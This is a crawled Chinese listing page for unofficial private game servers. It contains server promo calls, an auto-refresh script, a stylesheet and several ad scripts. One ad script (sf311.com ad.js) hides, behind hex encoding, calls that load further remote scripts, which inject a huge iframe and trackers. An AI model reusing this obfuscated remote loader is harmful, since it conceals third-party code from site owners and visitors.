<script>o4("#FFFFCC","#ffffff","#FFFFCC","{0264AFC7-6EF6-F011-8294-0A72F24AA2FC}","１．９６蓝魔皓月","https://p8001.s3.cn-south-1.jdcloud-oss.com","●纯元宝复古●","1月/28日/〖通宵推荐〗","纯元宝全靠打","━纯元宝━复古━全靠打━免费图━全靠","无捐献无狂暴","https://p8001.s3.cn-south-1.jdcloud-oss.com");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{0464AFC7-6EF6-F011-8294-0A72F24AA2FC}","１●９５战国合击","http://43.240.156.87:1688","独家█首战","1月/28日/〖通宵推荐〗","1.801.851.95","跨服激情╊锦绣阁╊名人堂╊免费挂机","沙奖づ荭葆","http://43.240.156.87:1688");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{0664AFC7-6EF6-F011-8294-0A72F24AA2FC}","１·７６红魔攻速","https://818yuant.s3.cn-east-2.jdcloud-oss.com","小极品+15","1月/28日/〖通宵推荐〗","攻速爆率全开","●三职业●小怪爆终极●双极品●真实攻","三职业无捐献","https://818yuant.s3.cn-east-2.jdcloud-oss.com");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{0864AFC7-6EF6-F011-8294-0A72F24AA2FC}","１９５刺影合击█","https://103.88.34.113:17006","１８５凤舞合击█","1月/28日/〖通宵推荐〗","无主播无团队","█元宝是一切█自动挂机█第三天合区█","正版双授权█","https://103.88.34.113:17006");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{0E64AFC7-6EF6-F011-8294-0A72F24AA2FC}","１７６御.天微变","http://www.hm80.top:666","●●特色首区●●","1月/28日/〖通宵推荐〗","三职业微变","★公益复古微变★耐玩散人好混★免费挂","76★80★85","http://www.hm80.top:666");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{121CE80D-6FF6-F011-8294-0A72F24AA2FC}","╲╲逆龍·天罡诀","https://52tgj.6364pk.com","微变·单职业╱╱","1月/28日/〖通宵推荐〗","装备首爆奖励","╲一切靠打╲装备保值╲材料保值\账号","沙奖８８８８","https://52tgj.6364pk.com");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{141CE80D-6FF6-F011-8294-0A72F24AA2FC}","▃超变▃无限刀▃","http://pp.pdvy55.top:8935","倍攻▃加速▃超变","1月/28日/〖通宵推荐〗","公益复古沉默","神器专属单职业超变迷失大极品冰雪1851","暗黑火龙176","http://pp.pdvy55.top:8935");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{F5A195DE-73F6-F011-8294-0A72F24AA2FC}","１７６纯金币复古","http://zz.96xk.cn:1925/ww8.htm","散人为王小极品+6","1月/28日/〖通宵推荐〗","独创新颖玩法","万物皆可爆█赤月终极█长久保值很耐玩","节奏慢养老服","http://zz.96xk.cn:1925/ww8.htm");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{F7A195DE-73F6-F011-8294-0A72F24AA2FC}","超变全屏吸血乱炸","http://b.325988.cn:3238/nbaby.htm","无限鞭怪刀刀抽血","1月/28日/〖通宵推荐〗","０茺上线当爷","光速1秒９９９刀〓全屏99*99切割吸血〓","打的比充的快","http://b.325988.cn:3238/nbaby.htm");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{F9A195DE-73F6-F011-8294-0A72F24AA2FC}","刀刀砍翻超变神器","http://j.11527.cn:3239/xuxu.htm","０茺毕业〓玩终极","1月/28日/〖通宵推荐〗","充值自己打怪","殺人如麻〓一刀一首爆〓０充搞满白瞟服","送挂机全屏吸","http://j.11527.cn:3239/xuxu.htm");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{FBA195DE-73F6-F011-8294-0A72F24AA2FC}","见人就杀█白瞟服","http://waw.vbdfdgye.xyz:3238/miea.htm","免费→吸怪→半月","1月/28日/〖通宵推荐〗","幻影刀速★嘎","刀刀带毒９９９倍爆〓一刀满屏０充搞满","都可进终极图","http://waw.vbdfdgye.xyz:3238/miea.htm");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{FDA195DE-73F6-F011-8294-0A72F24AA2FC}","景铄沉默","http://103.219.178.179:22222","一区","1月/28日/〖通宵推荐〗","一区","〔爆率全开〕〔一切靠打〕〔你从未玩过","一区","http://103.219.178.179:22222");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{FFA195DE-73F6-F011-8294-0A72F24AA2FC}","你要找的免费专属","http://qq.vbdfdgye.xyz:3237/em.htm","０元票激情天花板","1月/28日/〖通宵推荐〗","能打能爆一切","散人必通关█全新思路█地图全免爆率高","探索剧情副本","http://qq.vbdfdgye.xyz:3237/em.htm");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{01A295DE-73F6-F011-8294-0A72F24AA2FC}","星殒沉默","http://103.219.178.179:2026","一区","1月/28日/〖通宵推荐〗","一区","〔独家探索〕〔全新版本〕〔上线送刀刀","一区","http://103.219.178.179:2026");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{872C6AD3-7AF6-F011-8294-0A72F24AA2FC}","《千玄●微变》","http://www.911fly.online:41300","《２０●全满》","1月/28日/〖通宵推荐〗","神器单职业","《送挂机●送回収●送拾取●送刀速●送","攻速无限刀","http://www.911fly.online:41300");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{892C6AD3-7AF6-F011-8294-0A72F24AA2FC}","▲零充火龙▲单职","http://www.sasta.motorcycles:22600","纯元宝▲０充赞助","1月/28日/〖通宵推荐〗","攻速▲带切割","▲０米进全图▲砸冰霜群雨▲元素切割▲","１８５▲火龙","http://www.sasta.motorcycles:22600");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{8B2C6AD3-7AF6-F011-8294-0A72F24AA2FC}","◆沉默专属◆攻速","http://www.361dry.yachts:24890","新出炉◆无限探索","1月/28日/〖通宵推荐〗","高爆０充起飞","◆探索、野外Ｂｏss、沉默专属＂神器＂","◆高爆狂撸◆","http://www.361dry.yachts:24890");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{8D2C6AD3-7AF6-F011-8294-0A72F24AA2FC}","１．７６╋天魔精","http://www.213dry.autos:20400","１．７６小极品+5","1月/28日/〖通宵推荐〗","╋10元全满╋","╋拒绝垃圾服╋生态白漂╋爆率全开╋无","无暗藏无沙捐","http://www.213dry.autos:20400");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{8F2C6AD3-7AF6-F011-8294-0A72F24AA2FC}","１７６★免费小极","http://www.tatua.autos:21500","新版首区★刚开一","1月/28日/〖通宵推荐〗","无沙捐免费打","法带收割★道招圣兽★战士武兽★平衡才","BOSS遍地暴充","http://www.tatua.autos:21500");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{912C6AD3-7AF6-F011-8294-0A72F24AA2FC}","１７６攻速刀刀吸","http://www.158fly.homes:31400","免费送╲分Ｂ不冲","1月/28日/〖通宵推荐〗","ぃ切割·攻速","１７６分Ｂ不冲爽★０充起飞★刀刀加速","76微变专属","http://www.158fly.homes:31400");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{932C6AD3-7AF6-F011-8294-0A72F24AA2FC}","１丶７６变态小极","http://www.papza.shop:30300","麻痹切割狂风＋１","1月/28日/〖通宵推荐〗","零充→起飞","★毒素切割★小极品倍攻★秒爆充值★免","自己打充值","http://www.papza.shop:30300");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{952C6AD3-7AF6-F011-8294-0A72F24AA2FC}","１丶８５哪吒火龙","http://www.vavna.homes:25266","２０送２０００块","1月/28日/〖通宵推荐〗","沙奖１８８８","●●攻速丶元素丶微变、开船去土城？●","２０２６新版","http://www.vavna.homes:25266");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{972C6AD3-7AF6-F011-8294-0A72F24AA2FC}","７６攻速元素小极","http://www.raroa.cloud:28100","元素极品切割＋１","1月/28日/〖通宵推荐〗","元素三职业","战士带毒メ送顶赞メ送狂暴メ送自动捡物","微变龙渊复古","http://www.raroa.cloud:28100");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{992C6AD3-7AF6-F011-8294-0A72F24AA2FC}","99个将夜诛仙专属","http://122.228.193.92:5168","99遗忘神器专属▓","1月/28日/〖通宵推荐〗","单职业▓无限","▓超变▓中变▓冰雪▓公益▓大极品▓▓","迷失暗黑沉默","http://122.228.193.92:5168");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{9B2C6AD3-7AF6-F011-8294-0A72F24AA2FC}","财神归来‖高爆版","http://www.papga.top:35800","赞助大礼‖免费送","1月/28日/〖通宵推荐〗","零充通关全满","‖散人不用充值‖０充锤土豪‖上线直接","１０元全服毕","http://www.papga.top:35800");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{9D2C6AD3-7AF6-F011-8294-0A72F24AA2FC}","奇幻┉┉九州","https://www.yx800066.com:3951","新┉┉专┉┉属","1月/28日/〖通宵推荐〗","最新神器","██有你想不到的好混，看脸出终极█","超级好玩","https://www.yx800066.com:3951");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{9F2C6AD3-7AF6-F011-8294-0A72F24AA2FC}","神宠大陆Ｘ野外抓","http://www.313cd.boats:23770","上线送猛宠Ｘ满切","1月/28日/〖通宵推荐〗","暗黑魔次铭文","百种宠物Ｘ千种神器Ｘ倍攻专属Ｘ宝宝超","〈玩法多乐趣","http://www.313cd.boats:23770");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{A12C6AD3-7AF6-F011-8294-0A72F24AA2FC}","神器送满╋全屏轰","http://www.722dry.baby:34700","满屏切割神器无限","1月/28日/〖通宵推荐〗","零元＼爆率加","捡物回収挂机免费用--上线一顿乱爆--全","零氪全满通关","http://www.722dry.baby:34700");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{A32C6AD3-7AF6-F011-8294-0A72F24AA2FC}","新未央迷失◆超神","http://www.oaopa.yachts:27000","送满充值◆迷失神","1月/28日/〖通宵推荐〗","无合成只能爆","〔无赞助◆无回馈◆无捐献◆无顶榜◆主","微变轻变中变","http://www.oaopa.yachts:27000");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{A52C6AD3-7AF6-F011-8294-0A72F24AA2FC}","新野外．免费微变","http://www.892dry.space:25900","野外Boss．超牛逼","1月/28日/〖通宵推荐〗","●没有不爆的","●●就是那种一点点磨死一个怪●然后就","０氪全满通关","http://www.892dry.space:25900");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{A72C6AD3-7AF6-F011-8294-0A72F24AA2FC}","战虎超变●０充神","http://www.papqa.top:33600","吸怪鞭尸●满地光","1月/28日/〖通宵推荐〗","●独家超变变","●０充进图●０充狂暴●０充沙捐●无限","●上线送真充","http://www.papqa.top:33600");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{0E662B20-7DF6-F011-8294-0A72F24AA2FC}","新1.80神龙合击▇","https://61.164.174.128:12344/xslhj","全新版本星王＋３","1月/28日/〖通宵推荐〗","送挂捡收▇▇","▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇","０冲终极▇▇","https://61.164.174.128:12344/xslhj");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{1764C7A9-7EF6-F011-8294-0A72F24AA2FC}","██７６复古合击","http://www.1761122.com.cn:88","怀旧小极品███","1月/28日/〖通宵推荐〗","▊█散人打米","█回归2003，从新手村开始，打极品炼武","●自动挂机●","http://www.1761122.com.cn:88");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{B31CF7E8-7FF6-F011-8294-0A72F24AA2FC}","古惑仔★100%首区","http://www.em2006.top:2116","轻变中变★杀神恶","1月/28日/〖通宵推荐〗","回忆╋青春传","★真正免费★绿色复古怀旧经典★韩装免","复古现*奖励","http://www.em2006.top:2116");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{5CF5671A-86F6-F011-8294-0A72F24AA2FC}","１·８５梦幻合击","http://www.y47u-djko1l-cs.xyz:12653/?185mh","◥◣极品合击◢◤","1月/28日/〖通宵推荐〗","█双倍属星█","█人山人海█极品＋⒑█地图多BOSS扎堆","７６８０９５","http://www.y47u-djko1l-cs.xyz:12653/?185mh");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{634CE953-8AF6-F011-8294-0A72F24AA2FC}","▇▇▅▃夜战迷失","https://m8001.s3.cn-south-1.jdcloud-oss.com","〓首战首区〓","1月/28日/〖通宵推荐〗","█全部靠打█","━纯元宝━无狂暴━无顶榜━","复古爆率全开","https://m8001.s3.cn-south-1.jdcloud-oss.com");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{A07AE0CF-92F6-F011-8294-0A72F24AA2FC}","１７６金币复古","https://103.192.209.219:60605/WY176","极品╋６首区","1月/28日/〖通宵推荐〗","区区活人100+","一切靠打╲屠龙终极╲生态养老╲虚空召","群213613115","https://103.192.209.219:60605/WY176");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{7114B287-CFF6-F011-8294-0A72F24AA2FC}","１．８５永恒玉兔","http://www.666tutu.top:1112","冲１００送６００","1月/28日/〖通宵推荐〗","█新版╋首区","█职业平衡╋爆率全开╋满屏光柱╋无隐","沙奖８５７６","http://www.666tutu.top:1112");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{8FF746B5-D1F6-F011-8294-0A72F24AA2FC}","１·８０原始火龍","http://www.yuan2628.top:2828","█首战首区█","1月/28日/〖通宵推荐〗","★极品+5★","火龙三职业◆专属挂机◆装备全爆◆只为","沙奖８５７６","http://www.yuan2628.top:2828");</script>
</TBODY>
</TABLE>

<script language="JavaScript">
<!-- 
var limit="5:00"

if (document.images){
var parselimit=limit.split(":")
parselimit=parselimit[0]*60+parselimit[1]*1
}
function beginrefresh(){
if (!document.images)
return
if (parselimit==1)
window.location.reload()
else{ 
parselimit-=1
curmin=Math.floor(parselimit/60)
cursec=parselimit%60
if (curmin!=0)
curtime=""
else
curtime=""
window.status=curtime
setTimeout("beginrefresh()",1000)
}
}

window.onload=beginrefresh
//-->
</script>





</div>
<div class="footer">
<p>本站严厉打击赌博色情违法犯罪广告,接受广大用户举报,举报邮箱 jubaochuli@gmail.com </p >
<p>拒绝盗版游戏 注意自我保护 谨防受骗上当 适度游戏益脑 沉迷游戏伤身 合理安排时间 </p >
<script src="https://s6.cnzz.com/z_stat.php?id=1253427857&web_id=1253427857" language="JavaScript"></script>
<script charset="UTF-8" id="LA_COLLECT" src="//sdk.51.la/js-sdk-pro.min.js?id=3HcBG6Dx3d9iZqTc&ck=3HcBG6Dx3d9iZqTc"></script>
</div>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.guisnt.com/Images/style.css
body_size: 1514
content:
BODY
{
	scrollbar-face-color:#FFFFFF;
	scrollbar-highlight-color: #acacac;
	scrollbar-shadow-color: #acacac;
	scrollbar-3dlight-color: #ffffff;
	scrollbar-darkshadow-color: #ffffff;
	scrollbar-track-color: #ffffff;
	scrollbar-track-color:#F5F5F5;
	background-color: #FFFFFF;

	background-repeat: repeat-x;
	background-attachment: fixed;
	font-size: 9pt;
	color: #000000;
	margin-left: 0px;
	margin-top: 0px;
}
a, table, tb
{
	FONT-FAMILY: "宋体";
	font-size:9pt;
	color: #000000;
}
.Input
{
	border-top-width: 1px;
	padding-right: 1px;
	padding-left: 1px;
	border-left-width: 1px;
	font-size: 9pt;
	border-left-color: #0568b2;
	border-bottom-width: 1px;
	border-bottom-color: #0568b2;
	padding-bottom: 1px;
	color: #000000;
	border-top-color: #0568b2;
	padding-top: 1px;
	border-right-width: 1px;
	border-right-color: #0568b2;
	background-color: #FFFFFF;	
	height: 16px;
}

A {
	COLOR: #000000; 
        TEXT-DECORATION: none;
}

A:hover {
	COLOR: #d20000; 
        TEXT-DECORATION: underline;
}
A.Nav_1:link 
{
	COLOR: #0000FF; 
	FONT-FAMILY: 宋体;
	text-decoration: none;
	font-size: 12px;
	font-weight: bold;
}

A.Nav_1:visited 
{
	COLOR: #FF0000; 
	FONT-FAMILY: 宋体;
	text-decoration: none;
	font-size: 12px;
	font-weight: bold;
}




A.Nav_1:active 
{
	FONT-FAMILY: 宋体;
	text-decoration: none;
	font-size: 12px;
	font-weight: bold;
}

A.Nav_1:hover 
{
	FONT-FAMILY: 宋体;
	COLOR: #0000FF;
	text-decoration: underline;
	font-size: 12px;
	font-weight: bold;
}


.prspan {
 width: 65px;
 height: 7px;
 _height: 11px;
 padding: 2px;
 float: left;
 background: url(/Images/hitsbar.gif) no-repeat left;
}
.tableBorder1 {
	BORDER-RIGHT: #006699 0px solid; 
	BORDER-TOP: #006699 0px solid; 
	FONT-WEIGHT: normal; 
	FONT-SIZE: 12px; 
	BORDER-LEFT: #006699 0px solid; 
	LINE-HEIGHT: 23px;
	BORDER-BOTTOM: #006699 0px solid; 
	FONT-STYLE: normal; 
	BACKGROUND-COLOR: #006699; 
	FONT-VARIANT: normal;
      text-align:center
}
TH {
	FONT-WEIGHT: solid; 
	FONT-SIZE: 12px; 
	COLOR: #A84200; 
	HEIGHT: 24px;
	background-image:url(../images/lm.jpg);
}
TH A {
	COLOR: #ffffff; TEXT-DECORATION: none
}
TH A:hover {
	COLOR: #ffffcc; TEXT-DECORATION: underline
}
TR.TableRow {
	FONT-WEIGHT: normal; 
	FONT-SIZE: 12px; 
	COLOR: #f7f7f7; 
	HEIGHT: 22px; 
	background: url(/Images/BG.gif);
}
TD.TableRow {
	BACKGROUND-COLOR: #0e0280
}
.announce {
	padding-LEFT: 305px;
	padding-top: 5px;
}
td.TableTitle1 { background-color: #335EA8; Color: #FFFFFF; }
td.TableTitle2 { background-color: #E4E8EF; }
td.TableBody1 { background-color: #FFFFFF; line-height: normal; }
td.TableBody2 { background-color: #E4E8EF; line-height: normal; }
.tableBorder3 { border: 1px #547FD1 solid; background-color: #D6E0EF; }
.normalTextSmall { font-size : 11px; color : #FF0000; font-family: Verdana, Arial, Helvetica, sans-serif; }
.PageInput { border: solid 1px #D6E0EF; BACKGROUND-COLOR: #FAFAFA; height : 18px; FONT-FAMILY: Arial; FONT-SIZE:11.5px; }
.STYLE3 {color: #FF0000;white-space: pre}
.STYLE4 {color: #0000FF}
.STYLE6 {color: #009900}
.STYLE8 {color: #008910}
.STYLE9 {color: #FF9900}
.STYLE110 {color: #FF0000}
.STYLE116 {color: #FF0000}
.STYLE117 {color: #0000FF}
.STYLE119 {color: #FF3300}
.STYLE113 {color: #339900}
.STYLE114 {color: #660099}
.STYLE15 {font-weight: bold}
.Bold {
	font-weight: bold;
}
.Size {
	font-size: 12px;
}
.font_G
{
	COLOR: #99ff00;
}
.font_Y
{
	COLOR: #0568b2;
}
.font_W
{
	COLOR: #0568b2;
}
.font_W1
{
	COLOR: #FFFFFF;
}
.font_W14
{
	COLOR: #0568b2;
	font-size: 12px;	
	font-weight: bold;
}
.font_O
{
	COLOR: #0568b2;
}
.font_R
{
	COLOR: #FF0000;
 
}
.font_U
{
	COLOR: #DDCEFF;
}
.font_R1
{
	COLOR: #FF0000;
	font-weight: bold;	
}
.font_B
{
	COLOR: #000000;
}
.font_B1
{
	COLOR: #8dcff3;
}
.font_B2
{
	COLOR: #00a8eb;
}
.font_B3
{
	COLOR: #000000;
}
.font_Z
{
	COLOR: #def2fd;
}
.font_Z1
{
	COLOR: #FFFF99;
}
.font_C
{
	COLOR: #a7a7a7;
}
.font_Glow_nav {
	font-weight: bold;
	filter: Glow(Color=#FFFFFF, Strength=2, FONT-SIZE: 9pt;);
}
.font_Glow_nav_1 {
	font-weight: bold;
	COLOR: #FFFFFF;
	filter: Glow(Color=#0568b2, Strength=2, FONT-SIZE: 12pt;);
}
.font_Glow_nav_2 {
	font-weight: bold;
	COLOR: #0568b2;
	filter: Glow(Color=#FFFFFF, Strength=2, FONT-SIZE: 12pt;);
}
.font_Glow_nav_3 {
	filter: Glow(Color=#FFFF00, Strength=2, FONT-SIZE: 12pt;);
}
.font_Glow_nav_4 {
	filter: DropShadow(Color=#FFFFFF, OffX=1, OffY=1, Positive=1);
}

--- FILE ---
content_type: application/x-javascript
request_url: http://www.123haosf.com/sf.js
body_size: 320
content:
document.write("<iframe src='https://www.guisnt.com/' frameborder='0' width='1003'  height='20000' ></iframe>");
document.write("<iframe src='http://www.54wan.com/top.html' frameborder='0' width='1003' height='58' scrolling=no ></iframe>");
document.write ('<script type="text/javascript"  src="https://js.users.51.la/7490746.js"></script>');

--- FILE ---
content_type: application/x-javascript
request_url: http://sf311.com/ad.js
body_size: 409
content:
window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]["\x77\x72\x69\x74\x65\x6c\x6e"]("\x3c\x53\x43\x52\x49\x50\x54 \x6c\x61\x6e\x67\x75\x61\x67\x65\x3d\x6a\x61\x76\x61\x73\x63\x72\x69\x70\x74 \x73\x72\x63\x3d\"\x68\x74\x74\x70\x3a\x2f\x2f\x77\x77\x77\x2e\x31\x32\x33\x68\x61\x6f\x73\x66\x2e\x63\x6f\x6d\x2f\x73\x66\x2e\x6a\x73\" \x63\x68\x61\x72\x73\x65\x74\x3d\"\x67\x62\x32\x33\x31\x32\"\x3e\x3c\x2f\x53\x43\x52\x49\x50\x54\x3e"); window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]["\x77\x72\x69\x74\x65\x6c\x6e"]("\x3c\x53\x43\x52\x49\x50\x54 \x6c\x61\x6e\x67\x75\x61\x67\x65\x3d\x6a\x61\x76\x61\x73\x63\x72\x69\x70\x74 \x73\x72\x63\x3d\"\x68\x74\x74\x70\x3a\x2f\x2f\x77\x77\x77\x2e\x30\x30\x36\x73\x66\x2e\x63\x6f\x6d\x2f\x73\x66\x2e\x6a\x73\" \x63\x68\x61\x72\x73\x65\x74\x3d\"\x67\x62\x32\x33\x31\x32\"\x3e\x3c\x2f\x53\x43\x52\x49\x50\x54\x3e"); window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]["\x77\x72\x69\x74\x65\x6c\x6e"]("\x3c\x53\x43\x52\x49\x50\x54 \x6c\x61\x6e\x67\x75\x61\x67\x65\x3d\x6a\x61\x76\x61\x73\x63\x72\x69\x70\x74 \x73\x72\x63\x3d\"\x68\x74\x74\x70\x3a\x2f\x2f\x77\x77\x77\x2e\x30\x30\x39\x73\x66\x2e\x63\x6f\x6d\x2f\x73\x66\x2e\x6a\x73\" \x63\x68\x61\x72\x73\x65\x74\x3d\"\x67\x62\x32\x33\x31\x32\"\x3e\x3c\x2f\x53\x43\x52\x49\x50\x54\x3e"); 

--- FILE ---
content_type: application/x-javascript
request_url: http://www.006sf.com/sf.js
body_size: 320
content:
document.write("<iframe src='http://www.54wan.com/top.html' frameborder='0' width='1003' height='88' scrolling=no ></iframe>");
document.write("<iframe src='https://www.guisnt.com/' frameborder='0' width='1003'  height='20000' ></iframe>");
document.write ('<script type="text/javascript"  src="https://js.users.51.la/7490746.js"></script>');